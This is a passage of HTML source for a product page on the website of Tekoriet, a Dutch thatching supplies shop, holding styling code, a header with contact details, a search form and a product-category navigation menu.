				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style class='wp-fonts-local'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.tekoriet.nl/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.tekoriet.nl/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<style type="text/css">.wpgs-for .slick-arrow::before,.wpgs-nav .slick-prev::before, .wpgs-nav .slick-next::before{color:#000;}.fancybox-bg{background-color:rgba(10,0,0,0.75);}.fancybox-caption,.fancybox-infobar{color:#fff;}.wpgs-nav .slick-slide{border-color:transparent}.wpgs-nav .slick-current{border-color:#000}.wpgs-video-wrapper{min-height:500px;}</style><link rel="icon" href="https://www.tekoriet.nl/wp-content/uploads/2023/11/favicon-50x50.jpg" sizes="32x32" />
<link rel="icon" href="https://www.tekoriet.nl/wp-content/uploads/2023/11/favicon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.tekoriet.nl/wp-content/uploads/2023/11/favicon.jpg" />
<meta name="msapplication-TileImage" content="https://www.tekoriet.nl/wp-content/uploads/2023/11/favicon.jpg" />
		<style id="wp-custom-css">
			.page-id-4451 .partner_logos {
	display: none;
}		</style>
		<style type="text/css">/** Mega Menu CSS: fs **/</style>
<link rel='stylesheet' id='e-animations-css' href='https://www.tekoriet.nl/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.23.4' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.tekoriet.nl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
</head>

<body class="wp-singular product-template-default single single-product postid-3755 wp-custom-logo wp-embed-responsive wp-theme-tekoriet theme-tekoriet woocommerce woocommerce-page woocommerce-no-js ehf-header ehf-footer ehf-template-tekoriet ehf-stylesheet-tekoriet mega-menu-primary woo-variation-swatches wvs-behavior-blur wvs-theme-tekoriet wvs-show-label wvs-tooltip woolentor_current_theme_twentytwentyone is-light-theme no-js singular has-main-navigation elementor-page-2351 elementor-default elementor-kit-8">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NVNDMF9T"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><div id="page" class="hfeed site">

		<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://www.tekoriet.nl" title="Tekoriet" rel="home">Tekoriet</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="32" class="elementor elementor-32" data-elementor-post-type="elementor-hf">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-32189fa elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="32189fa" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-258e7bd" data-id="258e7bd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-00b3a37 elementor-widget elementor-widget-text-editor" data-id="00b3a37" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 05-08-2024 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				Sinds 1981 <span style="color: #0057b7; font-weight: bold;">dé leverancier voor rietdekkers</span> met meer dan <span style="color: #0057b7; font-weight: bold;">5.500 producten </span>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-faa69df" data-id="faa69df" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d99d8ef elementor-icon-list--layout-inline elementor-align-right elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d99d8ef" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://www.tekoriet.nl/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1723121994">		<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:+31(0)545%2046%2012%2023">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Group_16" data-name="Group 16" width="17.015" height="17.015" viewBox="0 0 17.015 17.015"><defs><clipPath id="clip-path"><rect id="Rectangle_9" data-name="Rectangle 9" width="17.015" height="17.015" fill="#0057b7"></rect></clipPath></defs><g id="Group_15" data-name="Group 15" transform="translate(0 0)" clip-path="url(#clip-path)"><path id="Path_65" data-name="Path 65" d="M16.13,10.982a1.381,1.381,0,0,1,.73.706,1.549,1.549,0,0,1,.122,1l-.73,3.163a1.416,1.416,0,0,1-.535.827,1.446,1.446,0,0,1-.925.341A14.58,14.58,0,0,1,7.347,15,14.72,14.72,0,0,1,2.019,9.668,14.346,14.346,0,0,1,0,2.223,1.4,1.4,0,0,1,.341,1.3,1.5,1.5,0,0,1,1.168.764L4.331.034a1.549,1.549,0,0,1,1,.122,1.474,1.474,0,0,1,.706.73l1.46,3.382a1.5,1.5,0,0,1-.438,1.752L5.717,7.114a10.083,10.083,0,0,0,4.16,4.16l1.095-1.338A1.5,1.5,0,0,1,12.724,9.5Zm-.9,4.623.73-3.163a.508.508,0,0,0-.268-.511l-3.382-1.46a.452.452,0,0,0-.511.122l-1.387,1.7a.487.487,0,0,1-.633.122,11.145,11.145,0,0,1-3.017-2.19,11.145,11.145,0,0,1-2.19-3.017A.487.487,0,0,1,4.7,6.578L6.4,5.192a.433.433,0,0,0,.122-.511L5.06,1.3a.442.442,0,0,0-.389-.268h-.1l-3.163.73A.5.5,0,0,0,1.07,2.2a13.3,13.3,0,0,0,1.873,6.91,14.257,14.257,0,0,0,4.963,4.963,13.671,13.671,0,0,0,6.91,1.873.463.463,0,0,0,.414-.341" transform="translate(0 0)" fill="#0057b7"></path></g></svg>						</span>
										<span class="elementor-icon-list-text">+31 (0)545 46 12 23</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:info@tekoriet.nl">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Group_14" data-name="Group 14" width="17.055" height="12.797" viewBox="0 0 17.055 12.797"><defs><clipPath id="clip-path"><rect id="Rectangle_8" data-name="Rectangle 8" width="17.055" height="12.797" fill="#0057b7"></rect></clipPath></defs><g id="Group_13" data-name="Group 13" transform="translate(0 0)" clip-path="url(#clip-path)"><path id="Path_64" data-name="Path 64" d="M14.914,0a2.242,2.242,0,0,1,1.508.633,2.092,2.092,0,0,1,.633,1.508v8.515a2.242,2.242,0,0,1-.633,1.508,2.092,2.092,0,0,1-1.508.633H2.141a2.242,2.242,0,0,1-1.508-.633A2.092,2.092,0,0,1,0,10.656V2.141A2.242,2.242,0,0,1,.633.633,2.092,2.092,0,0,1,2.141,0ZM2.141,1.07a1.008,1.008,0,0,0-.754.292,1.047,1.047,0,0,0-.292.754V3.309l6.5,4.866a1.561,1.561,0,0,0,1.946,0l6.5-4.866V2.117a1.008,1.008,0,0,0-.292-.754,1.047,1.047,0,0,0-.754-.292Zm13.843,9.586V4.647L10.121,9.075a2.676,2.676,0,0,1-3.211,0L1.046,4.647v6.009a1.008,1.008,0,0,0,.292.754,1.047,1.047,0,0,0,.754.292H14.865a1.008,1.008,0,0,0,.754-.292,1.068,1.068,0,0,0,.365-.754" transform="translate(0 0)" fill="#0057b7"></path></g></svg>						</span>
										<span class="elementor-icon-list-text">info@tekoriet.nl</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ef63474 elementor-section-content-middle header_nav elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ef63474" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-36aefca" data-id="36aefca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-941161e elementor-widget__width-auto site_logo elementor-widget elementor-widget-site-logo" data-id="941161e" data-element_type="widget" data-settings="{&quot;align&quot;:&quot;left&quot;,&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
					<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://www.tekoriet.nl">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://www.tekoriet.nl/wp-content/uploads/2023/08/logo.png" alt="default-logo"/>
				</div>
			</div>
							</a>
						</div>  
					</div>
				</div>
				<div class="elementor-element elementor-element-6236b56 elementor-widget__width-auto e-transform logo_txt elementor-widget elementor-widget-heading" data-id="6236b56" data-element_type="widget" data-settings="{&quot;_transform_rotateZ_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:-5,&quot;sizes&quot;:[]},&quot;_transform_rotateZ_effect_laptop&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_rotateZ_effect_tablet_extra&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_rotateZ_effect_tablet&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_rotateZ_effect_mobile&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 05-08-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">Sinds 1981</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0bad8b1" data-id="0bad8b1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9c3b871 custom_search_form elementor-widget elementor-widget-aws" data-id="9c3b871" data-element_type="widget" data-widget_type="aws.default">
				<div class="elementor-widget-container">
			<div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://www.tekoriet.nl" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="3755" data-tax="" ><form class="aws-search-form" action="https://www.tekoriet.nl/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="697292147b657">Producten zoeken...</label><input type="search" name="s" id="697292147b657" value="" class="aws-search-field" placeholder="Producten zoeken..." autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-43b1f6b" data-id="43b1f6b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0ca6121 elementor-widget__width-auto elementor-widget elementor-widget-shortcode" data-id="0ca6121" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
			<div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-1' id='mega-toggle-block-1'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-panel-width=".elementor-section" data-panel-inner-width=".elementor-container" data-mobile-force-width="body" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="1200" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-first-menu mega-menu-hover-main mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-grid mega-menu-item-953 first-menu menu-hover-main' id='mega-menu-item-953'><a class="mega-menu-link" href="https://www.tekoriet.nl/shop/" aria-haspopup="true" aria-expanded="false" tabindex="0">Productgroepen<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-row' id='mega-menu-953-0'>
	<ul class="mega-sub-menu">
<li class='mega-menu-column mega-menu-columns-12-of-12' id='mega-menu-953-0-0'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-item-text-3' id='mega-menu-item-text-3'><h4 class="mega-block-title">Productgroepen</h4>			<div class="textwidget"></div>
		</li>		</ul>
</li>	</ul>
</li><li class='mega-menu-row mega-mm-productgroep-cols mm-productgroep-cols' id='mega-menu-953-1'>
	<ul class="mega-sub-menu">
<li class='mega-menu-column mega-menu-columns-2-of-12' id='mega-menu-953-1-0'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-9' id='mega-menu-item-nav_menu-9'><h4 class="mega-block-title">Dakmaterialen, dekzeilen en folies</h4><nav class="menu-dakmaterialen-dekzeilen-en-folies-container" aria-label="Dakmaterialen, dekzeilen en folies"><ul id="menu-dakmaterialen-dekzeilen-en-folies" class="menu"><li id="menu-item-3494" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3494"><a href="https://www.tekoriet.nl/product-category/dakmaterialen-dekzeilen-en-folies/dikdraad-en-dundraad/">Dikdraad en dundraad</a></li>
<li id="menu-item-3495" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3495"><a href="https://www.tekoriet.nl/product-category/dakmaterialen-dekzeilen-en-folies/dakschroeven/">Dakschroeven</a></li>
<li id="menu-item-3496" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-3496"><a href="https://www.tekoriet.nl/product-category/dakmaterialen-dekzeilen-en-folies/gaas-lood-en-plaatwerk/">Gaas, lood en plaatwerk</a></li>
<li id="menu-item-3497" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3497"><a href="https://www.tekoriet.nl/product-category/dakmaterialen-dekzeilen-en-folies/folie/">Folie</a></li>
<li id="menu-item-3498" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3498"><a href="https://www.tekoriet.nl/product-category/dakmaterialen-dekzeilen-en-folies/dekkleden/">Dekkleden</a></li>
<li id="menu-item-3493" class="category-view-all menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-3493"><a href="https://www.tekoriet.nl/product-category/dakmaterialen-dekzeilen-en-folies/">Alle dakmaterialen, dekzeilen en folies</a></li>
</ul></nav></li>		</ul>
</li><li class='mega-menu-column mega-menu-columns-2-of-12' id='mega-menu-953-1-1'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-8' id='mega-menu-item-nav_menu-8'><h4 class="mega-block-title">Dak-afwerking</h4><nav class="menu-dak-afwerking-container" aria-label="Dak-afwerking"><ul id="menu-dak-afwerking" class="menu"><li id="menu-item-3489" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3489"><a href="https://www.tekoriet.nl/product-category/dak-afwerking/dakramen-en-lekgoten/">Dakramen en lekgoten</a></li>
<li id="menu-item-3490" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3490"><a href="https://www.tekoriet.nl/product-category/dak-afwerking/dakdoorvoeren-en-schoorsteen/">Dakdoorvoeren en schoorsteen</a></li>
<li id="menu-item-3491" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3491"><a href="https://www.tekoriet.nl/product-category/dak-afwerking/nok-afwerking/">Nok-afwerking</a></li>
<li id="menu-item-3492" class="category-view-all menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3492"><a href="https://www.tekoriet.nl/product-category/dak-afwerking/">Alle dak-afwerking</a></li>
</ul></nav></li>		</ul>
</li><li class='mega-menu-column mega-menu-columns-2-of-12' id='mega-menu-953-1-2'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-4' id='mega-menu-item-nav_menu-4'><h4 class="mega-block-title">Dakonderhoud en reiniging</h4><nav class="menu-dakonderhoud-en-reiniging-container" aria-label="Dakonderhoud en reiniging"><ul id="menu-dakonderhoud-en-reiniging" class="menu"><li id="menu-item-4885" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4885"><a href="https://www.tekoriet.nl/product-category/dakonderhoud-en-reiniging/dakreiniging/">Dakreiniging</a></li>
<li id="menu-item-4882" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4882"><a href="https://www.tekoriet.nl/product-category/veiligheid-kleding-en-pbm/bescherming-dakonderhoud-en-reiniging/">Bescherming</a></li>
<li id="menu-item-4883" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4883"><a href="https://www.tekoriet.nl/product-category/dakonderhoud-en-reiniging/impregneerspuiten-dakonderhoud-en-reiniging/">Impregneerspuiten</a></li>
<li id="menu-item-4884" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4884"><a href="https://www.tekoriet.nl/product-category/dakonderhoud-en-reiniging/spuitgeweren-en-accessoires/">Spuitgeweren en accessoires</a></li>
<li id="menu-item-3499" class="category-view-all menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3499"><a href="https://www.tekoriet.nl/product-category/dakonderhoud-en-reiniging/">Alle dakonderhoud en -reiniging</a></li>
</ul></nav></li>		</ul>
</li><li class='mega-menu-column mega-menu-columns-2-of-12' id='mega-menu-953-1-3'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-6' id='mega-menu-item-nav_menu-6'><h4 class="mega-block-title">Gereedschappen</h4><nav class="menu-gereedschappen-container" aria-label="Gereedschappen"><ul id="menu-gereedschappen" class="menu"><li id="menu-item-3503" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3503"><a href="https://www.tekoriet.nl/product-category/gereedschappen/rietdekkers-gereedschap/">Rietdekkers-gereedschap</a></li>
<li id="menu-item-3504" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3504"><a href="https://www.tekoriet.nl/product-category/gereedschappen/accu-en-elektrisch-handgereedschap/">Accu- en elektrisch handgereedschap</a></li>
<li id="menu-item-3502" class="category-view-all menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3502"><a href="https://www.tekoriet.nl/product-category/gereedschappen/">Alle gereedschappen</a></li>
</ul></nav></li>		</ul>
</li><li class='mega-menu-column mega-menu-columns-2-of-12' id='mega-menu-953-1-4'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-7' id='mega-menu-item-nav_menu-7'><h4 class="mega-block-title">Klim-materialen</h4><nav class="menu-klim-materialen-container" aria-label="Klim-materialen"><ul id="menu-klim-materialen" class="menu"><li id="menu-item-3507" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3507"><a href="https://www.tekoriet.nl/product-category/klim-materialen/steigermaterialen/">Steigermaterialen</a></li>
<li id="menu-item-3509" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3509"><a href="https://www.tekoriet.nl/product-category/klim-materialen/dakkapelsteiger/">Dakkapelsteiger</a></li>
<li id="menu-item-3506" class="category-view-all menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3506"><a href="https://www.tekoriet.nl/product-category/klim-materialen/">Alle Klim-materialen</a></li>
</ul></nav></li>		</ul>
</li><li class='mega-menu-column mega-menu-columns-2-of-12' id='mega-menu-953-1-5'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-5' id='mega-menu-item-nav_menu-5'><h4 class="mega-block-title">Veiligheid, kleding en PBM</h4><nav class="menu-veiligheid-kleding-en-pbm-container" aria-label="Veiligheid, kleding en PBM"><ul id="menu-veiligheid-kleding-en-pbm" class="menu"><li id="menu-item-3513" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3513"><a href="https://www.tekoriet.nl/product-category/veiligheid-kleding-en-pbm/werkkleding/">Werkkleding</a></li>
<li id="menu-item-3514" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3514"><a href="https://www.tekoriet.nl/product-category/veiligheid-kleding-en-pbm/pbms/">PBM&#8217;s</a></li>
<li id="menu-item-3516" class="category-view-all menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3516"><a href="https://www.tekoriet.nl/product-category/veiligheid-kleding-en-pbm/">Alle veiligheid, kleding en PBM</a></li>
</ul></nav></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-grid mega-menu-item-997' id='mega-menu-item-997'><a class="mega-menu-link" href="https://www.tekoriet.nl/wet-en-regelgeving/" aria-haspopup="true" aria-expanded="false" tabindex="0">Wet,- en regelgeving<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-row' id='mega-menu-997-0'>
	<ul class="mega-sub-menu">
<li class='mega-menu-column mega-menu-columns-3-of-12' id='mega-menu-997-0-0'>
		<ul class="mega-sub-menu">
